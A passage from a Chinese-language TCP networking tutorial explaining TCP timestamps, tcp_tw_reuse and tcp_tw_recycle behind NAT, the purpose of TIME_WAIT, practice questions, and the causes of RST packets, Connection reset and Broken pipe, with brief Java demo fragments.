
- 发送方发送数据时,将一个发送时间戳 1734581141 放在发送方时间戳
TSval中 - 接收方收到数据包以后,将收到的时间戳 1734581141 原封不动的返回给发送方,放在
TSecr字段中,同时把自己的时间戳 3303928779 放在TSval中 - 后面的包以此类推

有几个需要说明的点
时间戳是一个单调递增的值,与我们所知的 epoch 时间戳不是一回事。这个选项不要求两台主机进行时钟同步
timestamps 是一个双向的选项,如果只要有一方不开启,双方都将停用 timestamps。比如下面是
curl www.baidu.com得到的包可以看到客户端发起 SYN 包时带上了自己的TSval,服务器回复的SYN+ACK 包没有TSval和TSecr,从此之后的包都没有带上时间戳选项了。

有了这个选项,我们来看一下 tcp_tw_reuse 选项
0x08 tcp_tw_reuse 选项
缓解紧张的端口资源,一个可行的方法是重用“浪费”的处于 TIME_WAIT 状态的连接,当开启 net.ipv4.tcp_tw_reuse 选项时,处于 TIME_WAIT 状态的连接可以被重用。下面把主动关闭方记为 A, 被动关闭方记为 B,它的原理是:
- 如果主动关闭方 A 收到的包时间戳比当前存储的时间戳小,说明是一个迷路的旧连接的包,直接丢弃掉
- 如果因为 ACK 包丢失导致被动关闭方还处于
LAST-ACK状态,并且会持续重传 FIN+ACK。这时 A 发送SYN 包想三次握手建立连接,此时 A 处于SYN-SENT阶段。当收到 B 的 FIN 包时会回以一个 RST 包给 B,B 这端的连接会进入 CLOSED 状态,A 因为没有收到 SYN 包的 ACK,会重传 SYN,后面就一切顺利了。

0x09 tcp_tw_recyle 选项
tcp_tw_recyle 是一个比 tcp_tw_reuse 更激进的方案, 系统会缓存每台主机(即 IP)连接过来的最新的时间戳。对于新来的连接,如果发现 SYN 包中带的时间戳与之前记录的来自同一主机的同一连接的分组所携带的时间戳相比更旧,则直接丢弃。如果更新则接受复用 TIME-WAIT 连接。
这种机制在客户端与服务端一对一的情况下没有问题,如果经过了 NAT 或者负载均衡,问题就很严重了。
什么是 NAT呢?

NAT(Network Address Translator)的出现是为了缓解 IP 地址耗尽的临时方案,IPv4 的地址是 32 位,全部利用最 多只能提 42.9 亿个地址,去掉保留地址、组播地址等剩下的只有 30 多亿,互联网主机数量呈指数级的增长,如果给每个设备都分配一个唯一的 IP 地址,那根本不够。于是 1994 年推出的 NAT 规范,NAT 设备负责维护局域网私有 IP 地址和端口到外网 IP 和端口的映射规则。
它有两个明显的优点
- 出口 IP 共享:通过一个公网地址可以让许多机器连上网络,解决 IP 地址不够用的问题
- 安全隐私防护:实际的机器可以隐藏自己真实的 IP 地址 当然也有明显的弊端:NAT 会对包进行修改,有些协议无法通过 NAT。
当 tcp_tw_recycle 遇上 NAT 时,因为客户端出口 IP 都一样,会导致服务端看起来都在跟同一个 host 打交道。不同客户端携带的 timestamp 只跟自己相关,如果一个时间戳较大的客户端 A 通过 NAT 与服务器建连,时间戳较小的客户端 B 通过 NAT 发送的包服务器认为是过期重复的数据,直接丢弃,导致 B 无法正常建连和发数据。
0x10 小结
TIME_WAIT 状态是最容易造成混淆的一个概念,这个状态存在的意义是
- 可靠的实现 TCP 全双工的连接终止(处理最后 ACK 丢失的情况)
- 避免当前关闭连接与后续连接混淆(让旧连接的包在网络中消逝)
0x11 习题
1、TCP 状态变迁中,存在 TIME_WAIT 状态,请问以下正确的描述是?
- A、TIME_WAIT 状态可以帮助 TCP 的全双工连接可靠释放
- B、TIME_WAIT 状态是 TCP 是三次握手过程中的状态
- C、TIME_WAIT 状态是为了保证重新生成的 socket 不受之前延迟报文的影响
- D、TIME_WAIT 状态是为了让旧数据包消失在网络中
0x12 思考题
假设 MSL 是 60s,请问系统能够初始化一个新连接然后主动关闭的最大速率是多少?(忽略1~1024区间的端口)
欢迎你在留言区留言,和我一起讨论。
21-爱搞事情的 RST 包—产生场景 connection reset 与 Broken pipe
这篇文章我们来讲解 RST,RST 是 TCP 字发生错误时发送的一种分节,下面我们来介绍 RST 包出现常见的几种情况,方便你以后遇到 RST 包以后有一些思路。
在 TCP 协议中 RST 表示复位,用来异常的关闭连接,发送 RST 关闭连接时,不必等缓冲区的数据都发送出去,直接丢弃缓冲区中的数据,连接释放进入CLOSED状态。而接收端收到 RST 段后,也不需要发送 ACK 确认。
0x01 RST 常见的几种情况
我列举了常见的几种会出现 RST 的情况
端口未监听
这种情况很常见,比如 web 服务进程挂掉或者未启动,客户端使用 connect 建连,都会出现 “Connection Reset” 或者”Connection refused” 错误。
这样机制可以用来检测对端端口是否打开,发送 SYN 包对指定端口,看会不会回复 SYN+ACK 包。如果回复了 SYN+ACK,说明监听端口存在,如果返回 RST,说明端口未对外监听,如下图所示

一方突然断电重启,之前建立的连接信息丢失,另一方并不知道
这个场景在前面 keepalive 那里介绍过。客户端和服务器一开始三次握手建立连接,中间没有数据传输进入空闲状态。这时候服务器突然断电重启,之前主机上所有的 TCP 连接都丢失了,但是客户端完全不知晓这个情况。等客户端有数据有数据要发送给服务端时,服务端这边并没有这条连接的信息,发送 RST 给客户端,告知客户端自己无法处理,你趁早死了这条心吧。
整个过程如下图所示:

调用 close 函数,设置了 SO_LINGER 为 true
如果设置 SO_LINGER 为 true,linger 设置为 0,当调用 socket.close() 时, close 函数会立即返回,同时丢弃缓冲区内所有数据并立即发送 RST 包重置连接。在 SO_LINGER 那一节有详细介绍这个参数的含义。
0x02 RST 包如果丢失了怎么办?
这是一个比较有意思的问题,首先需要明确 RST 是不需要确认的。 下面假定是服务端发出 RST。
在 RST 没有丢失的情况下,发出 RST 以后服务端马上释放连接,进入 CLOSED 状态,客户端收到 RST 以后,也立刻释放连接,进入 CLOSED 状态。
如下图所示

如果 RST 丢失呢?
服务端依然是在发送 RST 以后马上进入CLOSED状态,因为 RST 丢失,客户端压根搞不清楚状况,不会有任何动作。等到有数据需要发送时,一厢情愿的发送数据包给服务端。因为这个时候服务端并没有这条连接的信息,会直接回复 RST。
如果客户端收到了这个 RST,就会自然进入CLOSED状态释放连接。如果 RST 依然丢失,客户端只是会单纯的数据丢包了,进入数据重传阶段。如果还一直收不到 RST,会在一定次数以后放弃。
如下图所示

0x03 Broken pipe 与 Connection reset by peer
Broken pipe 与 Connection reset by peer 错误在网络编程中非常常见,出现的前提都是连接已关闭。
Connection reset by peer 这个错误很好理解,前面介绍了很多 RST 出现的场景。
Broken pipe出现的时机是:在一个 RST 的套接字继续写数据,就会出现Broken pipe。
下面来模拟 Broken pipe 的情况,服务端代码非常简单,几乎什么都没做,完整的代码见:Server.java
1 | public class Server { |
使用javac Server.java; javac -cp . Server编译并运行服务端代码。
客户端代码如下,完整的代码见:Client.java
1 | public class Client { |
思路是先三次握手建连,然后马上 kill 掉服务端进程。客户端随后进行了两次 write,第一次 write 会触发服务端发送 RST 包,第二次 write 会抛出Broken pipe异常
1 | start sleep. kill server process now! |
抓包见下图,完整的 pcap 文件见:broken_pipe.pcap
那 Broken pipe 到底是什么呢?这就要从 SIGPIPE 信号说起。
当一个进程向某个已收到 RST 的套接字执行写操作时,内核向该进程发送一个 SIGPIPE 信号。该信号的默认行为是终止进程,因此进程一般会捕获这个信号进行处理。不论该进程是捕获了该信号并从其信号处理函数返回,还是简单地忽略该信号,写操作都将返回 EPIPE 错误(也就Broken pipe 错误),这也是 Broken pipe 只在写操作中出现的原因。
